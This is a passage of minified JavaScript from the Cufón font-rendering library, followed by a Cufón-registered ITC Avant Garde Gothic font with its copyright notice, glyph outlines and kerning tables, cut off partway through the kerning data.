K=m.convertFrom(parseFloat(F.offX));var I=m.convertFrom(parseFloat(F.offY));L[U]=[K,I];if(I<B){B=I}if(K>O){O=K}if(I>N){N=I}if(K<u){u=K}}}var Z=Cufon.CSS.textTransform(w,P).split("");var E=V.spacing(Z,~~m.convertFrom(parseFloat(P.get("letterSpacing"))||0),~~m.convertFrom(parseFloat(P.get("wordSpacing"))||0));if(!E.length){return null}var h=E.total;O+=A.width-E[E.length-1];u+=A.minX;var s,n;if(k){s=C;n=C.firstChild}else{s=document.createElement("cufon");s.className="cufon cufon-canvas";s.setAttribute("alt",w);n=document.createElement("canvas");s.appendChild(n);if(t.printable){var S=document.createElement("cufontext");S.appendChild(document.createTextNode(w));s.appendChild(S)}}var aa=s.style;var H=n.style;var j=m.convert(A.height);var Y=Math.ceil(j);var M=Y/j;var G=M*Cufon.CSS.fontStretch(P.get("fontStretch"));var J=h*G;var Q=Math.ceil(m.convert(J+O-u));var o=Math.ceil(m.convert(A.height-B+N));n.width=Q;n.height=o;H.width=Q+"px";H.height=o+"px";B+=A.minY;H.top=Math.round(m.convert(B-V.ascent))+"px";H.left=Math.round(m.convert(u))+"px";var r=Math.max(Math.ceil(m.convert(J)),0)+"px";if(a){aa.width=r;aa.height=m.convert(V.height)+"px"}else{aa.paddingLeft=r;aa.paddingBottom=(m.convert(V.height)-1)+"px"}var X=n.getContext("2d"),D=j/A.height;X.scale(D,D*M);X.translate(-u,-B);X.save();function T(){var x=V.glyphs,ab,l=-1,g=-1,y;X.scale(G,1);while(y=Z[++l]){var ab=x[Z[l]]||V.missingGlyph;if(!ab){continue}if(ab.d){X.beginPath();if(ab.code){c(ab.code,X)}else{ab.code=d("m"+ab.d,X)}X.fill()}X.translate(E[++g],0)}X.restore()}if(z){for(var U=z.length;U--;){var F=z[U];X.save();X.fillStyle=F.color;X.translate.apply(X,L[U]);T()}}var q=t.textGradient;if(q){var v=q.stops,p=X.createLinearGradient(0,A.minY,0,A.maxY);for(var U=0,R=v.length;U<R;++U){p.addColorStop.apply(p,v[U])}X.fillStyle=p}else{X.fillStyle=P.get("color")}T();return s}})());


/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Font software Copyright 1993, 1994, 2001 Adobe Systems Incorporated. Typeface
 * designs Copyright 2005 International Typeface Corporation. All rights reserved.
 * 
 * Trademark:
 * "ITC" and "Avant Garde" are trademarks of International Typeface Corporation
 * Registered in U.S. Patent and Trademark Office and may be registered in certain
 * other jurisdictions.
 *
 * -18 -394.805 342 80
 * 
 * Full name:
 * ITCAvantGardeProJQM
 * 
 * Description:
 * Please review the description of this font at http://www.itcfonts.com.
 * 
 * Designer:
 * Herb Lubalin and Tom Carnase
 * 
 * Vendor URL:
 * http://www.itcfonts.com
 */
/*!
 * Regular
 */
Cufon.registerFont({"w":266,"face":{"font-family":"ITC-Avant-Garde-Gothic","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 5 3 3 0 0 2 0 4","ascent":"266","descent":"-94","x-height":"5","bbox":"-18 -394.805 342 80","underline-thickness":"18","underline-position":"-18","stemh":"24","stemv":"27","unicode-range":"U+0020-U+1EF9"},"glyphs":{" ":{"w":99},"!":{"d":"67,-69r-27,0r0,-197r27,0r0,197xm67,0r-27,0r0,-45r27,0r0,45","w":106},'"':{"d":"98,-266r-4,106r-21,0r-4,-106r29,0xm42,-266r-4,106r-21,0r-4,-106r29,0","w":111,"k":{"y":-7,"x":-7,"w":-7,"v":-7,"t":-9,"J":18}},"#":{"d":"188,-168r-34,0r-10,70r33,0r0,24r-36,0r-10,74r-25,0r10,-74r-44,0r-11,74r-25,0r11,-74r-35,0r0,-24r38,0r10,-70r-39,0r0,-24r42,0r11,-74r25,0r-11,74r45,0r10,-74r25,0r-10,74r30,0r0,24xm129,-168r-44,0r-10,70r45,0","w":199},"$":{"d":"148,-80v-1,-73,-115,-36,-115,-117v0,-37,24,-60,54,-65r0,-30r26,0r0,29v36,5,58,31,59,67r-27,0v0,-27,-18,-43,-45,-43v-25,0,-41,16,-41,41v0,30,22,38,47,44v38,10,69,30,69,74v0,36,-26,66,-62,70r0,35r-26,0r0,-35v-33,-5,-62,-30,-62,-72r27,0v0,31,18,50,49,50v29,0,47,-19,47,-48","w":199},"%":{"d":"138,-206v0,36,-29,65,-65,65v-36,0,-65,-29,-65,-65v0,-36,29,-64,65,-64v36,0,65,28,65,64xm227,-266r-153,266r-24,0r152,-266r25,0xm271,-60v0,36,-29,65,-65,65v-36,0,-65,-29,-65,-65v0,-36,29,-64,65,-64v36,0,65,28,65,64xm116,-206v0,-24,-19,-44,-43,-44v-24,0,-44,20,-44,44v0,24,20,44,44,44v24,0,43,-20,43,-44xm249,-60v0,-24,-19,-44,-43,-44v-24,0,-44,20,-44,44v0,24,20,45,44,45v24,0,43,-21,43,-45","w":279},"&":{"d":"265,-14r-19,18r-61,-59v-17,33,-41,59,-81,59v-45,0,-84,-35,-84,-81v0,-40,28,-64,62,-79v-16,-16,-30,-32,-30,-56v0,-35,31,-59,64,-59v34,0,64,27,64,62v0,30,-26,52,-52,61r50,49r39,-75r30,0r-49,94xm153,-211v0,-21,-17,-35,-37,-35v-19,0,-38,14,-38,34v0,18,18,34,31,45v21,-8,44,-18,44,-44xm165,-74r-64,-63v-27,9,-54,30,-54,61v0,30,25,55,55,55v33,0,50,-27,63,-53","w":272},"(":{"d":"128,74v-121,-43,-149,-236,-45,-320v14,-11,28,-22,45,-27r0,27v-49,30,-84,89,-84,147v0,59,34,116,84,147r0,26","w":132,"k":{"j":-27,"Z":-4,"Y":-4,"W":-4,"V":-4,"T":-4}},")":{"d":"5,-273v120,43,149,236,45,320v-14,11,-28,22,-45,27r0,-26v50,-31,84,-88,84,-147v0,-58,-35,-117,-84,-147r0,-27","w":132},"*":{"d":"132,-218r-39,12r24,33r-17,12r-24,-33r-24,33r-17,-12r25,-33r-39,-13r6,-20r40,14r-1,-41r21,0r-1,41r40,-13","w":153},"+":{"d":"200,-79r-79,0r0,79r-24,0r0,-79r-79,0r0,-24r79,0r0,-79r24,0r0,79r79,0r0,24","w":218},",":{"d":"63,-45r-31,69r-27,0r32,-69r26,0","w":99},"-":{"d":"109,-89r-98,0r0,-24r98,0r0,24","w":119,"k":{"Y":16,"V":13}},".":{"d":"34,-14v0,-9,7,-16,16,-16v9,0,16,7,16,16v0,9,-7,16,-16,16v-9,0,-16,-7,-16,-16","w":99,"k":{"y":32,"w":32,"v":32,"t":22,"Y":23,"W":27,"V":27,"T":26}},"/":{"d":"145,-266r-102,302r-27,0r101,-302r28,0","w":157},"0":{"d":"113,-271v57,0,97,43,97,136v0,90,-34,140,-97,140v-62,0,-98,-49,-98,-139v0,-84,34,-137,98,-137xm42,-130v0,52,16,111,71,111v55,0,71,-61,71,-114v1,-61,-20,-114,-71,-114v-51,0,-71,55,-71,117","w":225,"k":{"7":7}},"1":{"d":"59,0r-27,0r0,-242r-17,0r0,-24r44,0r0,266","w":90},"2":{"d":"182,-24r0,24r-169,0r0,-24r93,-90v21,-20,51,-44,51,-76v0,-31,-27,-57,-58,-57v-39,0,-58,31,-58,67v-8,-1,-20,2,-26,-1v0,-55,36,-90,85,-90v48,0,83,33,83,81v0,36,-24,61,-49,84r-85,82r133,0","w":195,"k":{"8":7,"6":7,"4":7}},"3":{"d":"156,-81v-1,-37,-33,-64,-77,-59r0,-23v32,2,58,-11,59,-42v0,-24,-18,-42,-42,-42v-26,0,-39,23,-39,47r-27,0v1,-39,26,-71,67,-71v64,0,93,88,40,118v75,32,48,162,-39,158v-54,-2,-86,-43,-86,-89r27,0v-1,36,26,65,59,65v35,0,58,-28,58,-62","w":199,"k":{"9":7,"7":11,"4":4,"2":4}},"4":{"d":"196,-49r-24,0r0,49r-27,0r0,-49r-134,0r0,-24r129,-193r32,0r0,193r24,0r0,24xm145,-73r-1,-157r-103,157r104,0","w":210,"k":{"7":7,"5":-4}},"5":{"d":"191,-88v0,60,-59,111,-122,87v-37,-13,-55,-45,-60,-83r27,0v4,35,27,65,64,65v37,0,64,-33,64,-69v0,-36,-25,-70,-63,-70v-23,0,-43,14,-56,31r-21,-8r25,-131r119,0r0,24r-98,0r-13,73v61,-36,134,14,134,81","w":203,"k":{"9":4,"7":11,"4":4,"2":4}},"6":{"d":"186,-83v0,49,-37,88,-86,88v-51,0,-86,-39,-86,-89v0,-29,16,-51,31,-74r73,-108r30,0r-67,101v55,-20,105,25,105,82xm159,-82v0,-35,-23,-64,-59,-64v-36,0,-59,29,-59,64v0,34,24,63,59,63v36,0,59,-28,59,-63","w":200,"k":{"9":4,"7":14,"2":7}},"7":{"d":"161,-242r-109,242r-28,0r110,-242r-127,0r0,-24r154,0r0,24","w":168,"k":{"8":7,"6":18,"5":4,"4":27,"3":7,"2":4,"1":-4}},"8":{"d":"186,-77v0,46,-39,82,-84,82v-45,0,-86,-36,-86,-82v0,-30,18,-61,46,-72v-56,-30,-28,-122,39,-122v67,0,97,93,39,122v28,13,46,41,46,72xm145,-203v0,-24,-19,-44,-43,-44v-25,0,-45,19,-45,44v0,24,22,43,45,43v24,0,43,-19,43,-43xm159,-77v0,-32,-26,-58,-58,-58v-31,0,-58,26,-58,57v0,34,25,59,59,59v32,0,57,-26,57,-58","w":202,"k":{"9":4,"7":7,"2":7}},"9":{"d":"14,-184v0,-49,37,-87,86,-87v51,0,86,39,86,89v0,29,-15,50,-30,73r-73,109r-30,0r69,-102v-56,22,-108,-25,-108,-82xm41,-184v0,35,23,63,59,63v36,0,59,-29,59,-64v0,-34,-24,-62,-59,-62v-36,0,-59,28,-59,63","w":200,"k":{"8":7,"7":7,"6":4,"4":14,"3":7}},":":{"d":"63,-152r-26,0r0,-45r26,0r0,45xm63,0r-26,0r0,-45r26,0r0,45","w":99},";":{"d":"63,-152r-26,0r0,-45r26,0r0,45xm63,-45r-31,69r-27,0r32,-69r26,0","w":99},"<":{"d":"199,3r-182,-83r0,-22r182,-83r0,24r-153,70r153,69r0,25","w":218},"=":{"d":"200,-115r-182,0r0,-25r182,0r0,25xm200,-42r-182,0r0,-25r182,0r0,25","w":218},">":{"d":"202,-80r-183,83r0,-25r153,-69r-153,-70r0,-24r183,83r0,22","w":218},"?":{"d":"107,-246v-31,-1,-61,26,-57,63r-27,0v-3,-52,38,-88,85,-88v46,0,81,34,81,80v0,57,-65,65,-68,122v-8,-1,-22,3,-26,-2v0,-64,68,-76,68,-121v0,-30,-26,-54,-56,-54xm121,0r-26,0r0,-45r26,0r0,45","w":212},"@":{"d":"258,-15v-103,49,-234,8,-235,-115v0,-83,61,-141,143,-141v71,0,123,45,123,118v0,47,-22,93,-65,97v-18,1,-26,-14,-30,-29v-12,19,-27,29,-49,29v-36,0,-56,-32,-56,-65v0,-63,89,-118,114,-49v4,-7,3,-19,6,-27r22,0r-19,106v0,7,5,15,13,15v31,0,43,-41,42,-76v0,-62,-44,-99,-104,-99v-68,0,-118,50,-118,118v0,107,117,144,207,100xm149,-76v51,0,69,-102,12,-106v-56,-3,-74,103,-12,106","w":312},"A":{"d":"262,0r-29,0r-38,-90r-124,0r-39,90r-28,0r114,-266r30,0xm184,-114r-51,-122r-52,122r103,0","k":{"\u1eeb":7,"\u1eea":11,"\u1ef1":7,"\u1ef0":11,"\u1ee5":7,"\u1ee4":11,"\u1ee9":7,"\u1ee8":11,"\u1eed":7,"\u1eec":11,"\u1ee7":7,"\u1ee6":11,"\u1eef":7,"\u1eee":11,"\u01b0":7,"\u01af":11,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u0169":7,"\u0168":11,"\u00f9":7,"\u00fa":7,"\u00d9":11,"\u00da":5,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":26,"w":26,"v":26,"u":7,"t":13,"f":5,"Y":40,"W":23,"V":42,"U":11,"T":26,"Q":11,"O":11,"G":11,"C":11,"?":23,"*":23}},"B":{"d":"27,-266v77,-3,154,-5,154,71v0,24,-11,39,-29,53v27,11,44,36,44,66v0,48,-46,76,-96,76r-73,0r0,-266xm53,-152v50,4,101,0,101,-45v-1,-46,-52,-48,-101,-45r0,90xm53,-24v57,4,117,-1,116,-52v0,-49,-60,-55,-116,-51r0,103","w":206,"k":{"Y":11,"T":7}},"C":{"d":"278,-70v-24,45,-72,75,-123,75v-76,0,-140,-61,-140,-138v0,-78,62,-138,139,-138v50,-1,103,30,122,73r-29,0v-21,-31,-56,-49,-93,-49v-61,0,-112,55,-112,115v0,60,52,113,112,113v39,0,71,-21,94,-51r30,0","w":292,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eaa":11,"\u1eb4":11,"\u1ea8":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":14,"X":11,"W":4,"V":11,"T":14,"A":11}},"D":{"d":"104,-266v82,-3,148,59,148,134v0,73,-67,135,-148,132r-77,0r0,-266r77,0xm98,-24v69,7,127,-46,127,-110v0,-65,-61,-116,-133,-108r-39,0r0,218r45,0","w":267,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eaa":11,"\u1eb4":11,"\u1ea8":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":11,"X":18,"W":4,"V":14,"T":14,"A":11}},"E":{"d":"171,0r-146,0r0,-266r146,0r0,24r-119,0r0,95r115,0r0,25r-115,0r0,98r119,0r0,24","w":192,"k":{"\u1ee2":4,"\u1ed8":4,"\u1ecc":4,"\u1eda":4,"\u1ed0":4,"\u1ee0":4,"\u1ed6":4,"\u1ede":4,"\u1ed4":4,"\u1ece":4,"\u1edc":4,"\u1ed2":4,"\u01a0":4,"\u00ec":-9,"\u00d5":4,"\u00d2":4,"\u00d4":4,"\u00d3":4,"Q":4,"O":4,"G":4,"C":4}},"F":{"d":"160,-242r-108,0r0,96r104,0r0,24r-104,0r0,122r-27,0r0,-266r135,0r0,24","w":174,"k":{"\u1ee3":7,"\u1ee2":4,"\u1ed9":7,"\u1ed8":4,"\u1ecd":7,"\u1ecc":4,"\u1edb":7,"\u1eda":4,"\u1ed1":7,"\u1ed0":4,"\u1ee1":7,"\u1ee0":4,"\u1ed7":7,"\u1ed6":4,"\u1edf":7,"\u1ede":4,"\u1ed5":7,"\u1ed4":4,"\u1ecf":7,"\u1ece":4,"\u1edd":7,"\u1edc":4,"\u1ed3":7,"\u1ed2":4,"\u01a1":7,"\u01a0":4,"\u1ec7":7,"\u1eb9":7,"\u1ebf":7,"\u1ec5":7,"\u1ebd":7,"\u1ec3":7,"\u1ebb":7,"\u1ec1":7,"\u1ead":7,"\u1eac":22,"\u1eb7":7,"\u1eb6":22,"\u1ea1":7,"\u1ea0":22,"\u1ea5":7,"\u1ea4":22,"\u1eaf":7,"\u1eae":22,"\u1eab":7,"\u1eaa":22,"\u1eb5":7,"\u1eb4":22,"\u1ea9":7,"\u1ea8":22,"\u1eb3":7,"\u1eb2":22,"\u1ea3":7,"\u1ea2":22,"\u1ea7":7,"\u1ea6":22,"\u1eb1":7,"\u1eb0":22,"\u0111":7,"\u0103":7,"\u0102":22,"\u00f5":7,"\u00f2":7,"\u00f4":7,"\u00f3":7,"\u00ec":-13,"\u00e8":7,"\u00ea":7,"\u00e9":7,"\u00e3":7,"\u00e0":7,"\u00e2":7,"\u00e1":7,"\u00d5":4,"\u00d2":4,"\u00d4":4,"\u00d3":4,"\u00c3":22,"\u00c0":22,"\u00c2":22,"\u00c1":22,"q":7,"o":7,"g":7,"e":7,"d":7,"c":7,"a":7,"Q":4,"O":4,"J":29,"G":4,"C":4,"A":22,".":28,",":44}},"G":{"d":"298,-122v-6,73,-69,127,-141,127v-76,0,-143,-61,-143,-138v0,-144,217,-187,269,-62r-31,0v-19,-32,-58,-52,-95,-52v-63,0,-116,50,-116,114v0,64,54,114,117,114v47,0,96,-33,108,-79r-149,0r0,-24r181,0","w":313,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eaa":11,"\u1eb4":11,"\u1ea8":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":14,"X":18,"W":4,"V":11,"T":14,"A":11}},"H":{"d":"219,0r-27,0r0,-125r-138,0r0,125r-27,0r0,-266r27,0r0,117r138,0r0,-117r27,0r0,266","w":245,"k":{"\u00ec":-13}},"I":{"d":"54,0r-27,0r0,-266r27,0r0,266","w":81,"k":{"\u00ec":-13}},"J":{"d":"145,-85v6,51,-27,90,-70,90v-40,0,-71,-28,-73,-68r26,0v2,26,21,44,47,44v40,0,43,-34,43,-65r0,-182r27,0r0,181","w":173},"K":{"d":"213,0r-34,0r-89,-116r-34,43r0,73r-27,0r0,-266r27,0r1,153r122,-153r34,0r-106,130","w":212,"k":{"\u1eeb":11,"\u1ef1":11,"\u1ee5":11,"\u1ee9":11,"\u1eed":11,"\u1ee7":11,"\u1eef":11,"\u01b0":11,"\u1ee3":14,"\u1ee2":22,"\u1ed9":14,"\u1ed8":22,"\u1ecd":14,"\u1ecc":22,"\u1edb":14,"\u1eda":22,"\u1ed1":14,"\u1ed0":22,"\u1ee1":14,"\u1ee0":22,"\u1ed7":14,"\u1ed6":22,"\u1edf":14,"\u1ede":22,"\u1ed5":14,"\u1ed4":22,"\u1ecf":14,"\u1ece":22,"\u1edd":14,"\u1edc":22,"\u1ed3":14,"\u1ed2":22,"\u01a1":14,"\u01a0":22,"\u1ec7":14,"\u1eb9":14,"\u1ebf":14,"\u1ec5":14,"\u1ebd":14,"\u1ec3":14,"\u1ebb":14,"\u1ec1":14,"\u1ead":14,"\u1eb7":14,"\u1ea1":14,"\u1ea5":14,"\u1eaf":14,"\u1eab":14,"\u1eb5":14,"\u1ea9":14,"\u1eb3":14,"\u1ea3":14,"\u1ea7":14,"\u1eb1":14,"\u0169":11,"\u0111":14,"\u0103":14,"\u00f9":11,"\u00fa":11,"\u00f5":14,"\u00f2":14,"\u00f4":14,"\u00f3":14,"\u00ec":-25,"\u00e8":14,"\u00ea":14,"\u00e9":14,"\u00e3":14,"\u00e0":14,"\u00e2":14,"\u00e1":14,"\u00d5":22,"\u00d2":22,"\u00d4":22,"\u00d3":22,"}":-7,"y":11,"w":11,"v":11,"u":11,"q":14,"o":14,"g":14,"e":14,"d":14,"c":14,"a":14,"]":-7,"Q":22,"O":22,"G":22,"C":22,"-":16,")":-7}},"L":{"d":"166,0r-136,0r0,-266r26,0r0,242r110,0r0,24","w":166,"k":{"\u1ee2":18,"\u1ed8":18,"\u1ecc":18,"\u1eda":18,"\u1ed0":18,"\u1ee0":18,"\u1ed6":18,"\u1ede":18,"\u1ed4":18,"\u1ece":18,"\u1edc":18,"\u1ed2":18,"\u01a0":18,"\u1eac":-4,"\u1eb6":-4,"\u1ea0":-4,"\u1ea4":-4,"\u1eae":-4,"\u1eaa":-4,"\u1eb4":-4,"\u1ea8":-4,"\u1eb2":-4,"\u1ea2":-4,"\u1ea6":-4,"\u1eb0":-4,"\u0102":-4,"\u00d5":18,"\u00d2":18,"\u00d4":18,"\u00d3":18,"\u00c3":-4,"\u00c0":-4,"\u00c2":-4,"\u00c1":-4,"y":15,"w":8,"v":8,"t":7,"Z":-7,"Y":33,"W":24,"V":41,"T":17,"Q":18,"O":18,"J":-5,"G":18,"C":18,"A":-4,"?":18,"*":9}},"M":{"d":"303,0r-26,0r-1,-237r-100,237r-22,0r-100,-237r0,237r-27,0r0,-266r41,0r97,226r97,-226r41,0r0,266","w":330,"k":{"\u00ec":-13}},"N":{"d":"239,0r-27,0r-158,-234r0,234r-27,0r0,-266r36,0r149,221r0,-221r27,0r0,266","k":{"\u00ec":-13}},"O":{"d":"297,-133v0,77,-65,138,-141,138v-75,0,-141,-61,-141,-137v0,-78,64,-139,141,-139v76,0,141,61,141,138xm271,-133v0,-63,-52,-114,-115,-114v-63,0,-114,52,-114,115v0,62,53,113,114,113v62,0,115,-51,115,-114","w":312,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eaa":11,"\u1eb4":11,"\u1ea8":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":14,"X":18,"W":4,"V":11,"T":14,"A":11}},"P":{"d":"101,-266v54,-6,102,29,102,79v0,67,-70,89,-149,80r0,107r-27,0r0,-266r74,0xm54,-131v62,4,122,-1,122,-56v0,-54,-61,-59,-122,-55r0,111","w":213,"k":{"\u1ee3":8,"\u1ed9":8,"\u1ecd":8,"\u1edb":8,"\u1ed1":8,"\u1ee1":8,"\u1ed7":8,"\u1edf":8,"\u1ed5":8,"\u1ecf":8,"\u1edd":8,"\u1ed3":8,"\u01a1":8,"\u1ec7":8,"\u1eb9":8,"\u1ebf":8,"\u1ec5":8,"\u1ebd":8,"\u1ec3":8,"\u1ebb":8,"\u1ec1":8,"\u1ead":8,"\u1eac":32,"\u1eb7":8,"\u1eb6":32,"\u1ea1":8,"\u1ea0":32,"\u1ea5":8,"\u1ea4":32,"\u1eaf":8,"\u1eae":32,"\u1eab":8,"\u1eaa":32,"\u1eb5":8,"\u1eb4":32,"\u1ea9":8,"\u1ea8":32,"\u1eb3":8,"\u1eb2":32,"\u1ea3":8,"\u1ea2":32,"\u1ea7":8,"\u1ea6":32,"\u1eb1":8,"\u1eb0":32,"\u0111":8,"\u0103":8,"\u0102":32,"\u00f5":8,"\u00f2":8,"\u00f4":8,"\u00f3":8,"\u00ec":-11,"\u00e8":8,"\u00ea":8,"\u00e9":8,"\u00e3":8,"\u00e0":8,"\u00e2":8,"\u00e1":8,"\u00c3":32,"\u00c0":32,"\u00c2":32,"\u00c1":32,"q":8,"o":8,"g":8,"e":8,"d":8,"c":8,"a":8,"X":11,"J":45,"A":32,".":33,"-":13,",":44}},"Q":{"d":"301,-131v0,38,-17,71,-44,97v12,10,24,15,40,15r0,24v-26,0,-40,-6,-59,-23v-92,60,-224,-6,-224,-114v0,-80,65,-139,144,-139v80,0,143,59,143,140xm238,-51v76,-64,22,-196,-80,-196v-74,0,-134,67,-112,147v79,-24,141,2,192,49xm57,-78v26,51,105,80,160,41v-34,-33,-99,-62,-160,-41","w":313,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eaa":11,"\u1eb4":11,"\u1ea8":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":14,"X":18,"W":4,"V":11,"T":14,"A":11}},"R":{"d":"93,-266v61,-5,113,31,113,86v0,45,-34,78,-79,81r75,99r-34,0r-90,-121v52,5,101,-12,101,-60v0,-56,-62,-67,-127,-61r0,242r-27,0r0,-266r68,0","w":218,"k":{"y":-12,"w":-12,"v":-12,"Y":7,"W":-1,"V":14,"T":-2,"J":4,"-":13}},"S":{"d":"144,-72v0,-79,-129,-39,-129,-127v0,-42,34,-72,75,-72v41,0,74,31,74,72r-27,0v0,-26,-21,-48,-47,-48v-27,0,-48,19,-48,46v0,36,36,43,63,51v38,12,65,36,65,77v0,44,-36,78,-80,78v-47,0,-81,-32,-82,-80r27,0v1,33,22,56,55,56v30,0,54,-23,54,-53","w":179,"k":{"\u1ee3":-7,"\u1ed9":-7,"\u1ecd":-7,"\u1edb":-7,"\u1ed1":-7,"\u1ee1":-7,"\u1ed7":-7,"\u1edf":-7,"\u1ed5":-7,"\u1ecf":-7,"\u1edd":-7,"\u1ed3":-7,"\u01a1":-7,"\u1ec7":-7,"\u1eb9":-7,"\u1ebf":-7,"\u1ec5":-7,"\u1ebd":-7,"\u1ec3":-7,"\u1ebb":-7,"\u1ec1":-7,"\u1ead":-7,"\u1eb7":-7,"\u1ea1":-7,"\u1ea5":-7,"\u1eaf":-7,"\u1eab":-7,"\u1eb5":-7,"\u1ea9":-7,"\u1eb3":-7,"\u1ea3":-7,"\u1ea7":-7,"\u1eb1":-7,"\u0111":-7,"\u0103":-7,"\u00f5":-7,"\u00f2":-7,"\u00f4":-7,"\u00f3":-7,"\u00ec":-9,"\u00e8":-7,"\u00ea":-7,"\u00e9":-7,"\u00e3":-7,"\u00e0":-7,"\u00e2":-7,"\u00e1":-7,"q":-7,"o":-7,"g":-7,"e":-7,"d":-7,"c":-7,"a":-7,"-":-13}},"T":{"d":"151,-242r-61,0r0,242r-27,0r0,-242r-61,0r0,-24r149,0r0,24","w":153,"k":{"\u1eeb":17,"\u1ef1":17,"\u1ee5":17,"\u1ee9":17,"\u1eed":17,"\u1ee7":17,"\u1eef":17,"\u01b0":17,"\u1ee3":19,"\u1ee2":14,"\u1ed9":19,"\u1ed8":14,"\u1ecd":19,"\u1ecc":14,"\u1edb":19,"\u1eda":14,"\u1ed1":19,"\u1ed0":14,"\u1ee1":19,"\u1ee0":14,"\u1ed7":19,"\u1ed6":14,"\u1edf":19,"\u1ede":14,"\u1ed5":19,"\u1ed4":14,"\u1ecf":19,"\u1ece":14,"\u1edd":19,"\u1edc":14,"\u1ed3":19,"\u1ed2":14,"\u01a1":19,"\u01a0":14,"\u1ec7":19,"\u1eb9":19,"\u1ebf":19,"\u1ec5":19,"\u1ebd":19,"\u1ec3":19,"\u1ebb":19,"\u1ec1":19,"\u1ead":19,"\u1eac":26,"\u1eb7":19,"\u1eb6":26,"\u1ea1":19,"\u1ea0":26,"\u1ea5":19,"\u1ea4":26,"\u1eaf":19,"\u1eae":26,"\u1eab":19,"\u1eaa":26,"\u1eb5":19,"\u1eb4":26,"\u1ea9":19,"\u1ea8":26,"\u1eb3":19,"\u1eb2":26,"\u1ea3":19,"\u1ea2":26,"\u1ea7":19,"\u1ea6":26,"\u1eb1":19,"\u1eb0":26,"\u0169":17,"\u0111":19,"\u0103":19,"\u0102":26,"\u00f9":17,"\u00fa":17,"\u00f5":19,"\u00f2":19,"\u00f4":19,"\u00f3":19,"\u00ec":-27,"\u00ed":-11,"\u00e8":19,"\u00ea":19,"\u00e9":19,"\u00e3":19,"\u00e0":19,"\u00e2":19,"\u00e1":19,"\u00d5":14,"\u00d2":14,"\u00d4":14,"\u00d3":14,"\u00c3":26,"\u00c0":26,"\u00c2":26,"\u00c1":26,"'":-5,"}":-4,"y":15,"x":5,"w":15,"v":-3,"u":17,"s":8,"r":11,"q":19,"p":11,"o":19,"n":11,"m":11,"i":-11,"g":19,"e":19,"d":19,"c":19,"a":19,"]":-4,"Z":-7,"Y":-7,"X":-4,"W":-7,"V":-7,"T":-11,"Q":14,"O":14,"J":18,"G":14,"C":14,"A":26,";":10,":":-1,".":26,",":37,"*":-7,")":-4,'"':-5}},"U":{"d":"118,-19v94,0,57,-151,64,-247r26,0r0,166v3,60,-37,105,-90,105v-53,0,-91,-44,-91,-105r0,-166r27,0v7,97,-30,247,64,247","w":235,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eaa":11,"\u1eb4":11,"\u1ea8":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":5,"\u00c0":5,"\u00c2":5,"\u00c1":5,"A":11}},"V":{"d":"249,-266r-110,266r-26,0r-110,-266r29,0r94,233r95,-233r28,0","w":252,"k":{"\u1eeb":14,"\u1ef1":14,"\u1ee5":14,"\u1ee9":14,"\u1eed":14,"\u1ee7":14,"\u1eef":14,"\u01b0":14,"\u1ee3":37,"\u1ee2":11,"\u1ed9":37,"\u1ed8":11,"\u1ecd":37,"\u1ecc":11,"\u1edb":37,"\u1eda":11,"\u1ed1":37,"\u1ed0":11,"\u1ee1":37,"\u1ee0":11,"\u1ed7":37,"\u1ed6":11,"\u1edf":37,"\u1ede":11,"\u1ed5":37,"\u1ed4":11,"\u1ecf":37,"\u1ece":11,"\u1edd":37,"\u1edc":11,"\u1ed3":37,"\u1ed2":11,"\u01a1":37,"\u01a0":11,"\u1ec7":37,"\u1eb9":37,"\u1ebf":37,"\u1ec5":37,"\u1ebd":37,"\u1ec3":37,"\u1ebb":37,"\u1ec1":37,"\u1ead":37,"\u1eac":40,"\u1eb7":37,"\u1eb6":40,"\u1ea1":37,"\u1ea0":40,"\u1ea5":37,"\u1ea4":40,"\u1eaf":37,"\u1eae":40,"\u1eab":37,"\u1eaa":40,"\u1eb5":37,"\u1eb4":40,"\u1ea9":37,"\u1ea8":40,"\u1eb3":37,"\u1eb2":40,"\u1ea3":37,"\u1ea2":40,"\u1ea7":37,"\u1ea6":40,"\u1eb1":37,"\u1eb0":40,"\u0169":14,"\u0111":37,"\u0103":37,"\u0102":40,"\u00f9":14,"\u00fa":14,"\u00f5":37,"\u00f2":37,"\u00f4":37,"\u00f3":37,"\u00ec":-23,"\u00ed":-2,"\u00e8":37,"\u00ea":37,"\u00e9":37,"\u00e3":37,"\u00e0":37,"\u00e2":37,"\u00e1":37,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"\u00c3":40,"\u00c0":40,"\u00c2":40,"\u00c1":40,"}":-4,"y":9,"w":9,"v":9,"u":14,"s":23,"r":14,"